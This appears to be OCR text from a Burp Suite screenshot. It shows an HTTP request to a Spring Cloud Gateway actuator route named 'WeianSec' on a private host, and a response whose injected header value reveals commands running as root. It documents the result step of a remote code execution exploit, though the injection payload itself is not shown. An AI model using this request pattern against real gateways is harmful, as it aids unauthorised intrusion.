 Pretty Raw Hex \n Select extension...
1 GET /actuator/gateway/routes/WeianSec HTTP/1.1
2 Host: 10.108.0.52:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36 Edg/98.0.1108.62
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
10
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 227
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1113/629659436",
"route_id":"WeianSec",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(ro
ot)\n'], order = 1]"
],
"uri":"http://example.com:80",
"order":0
}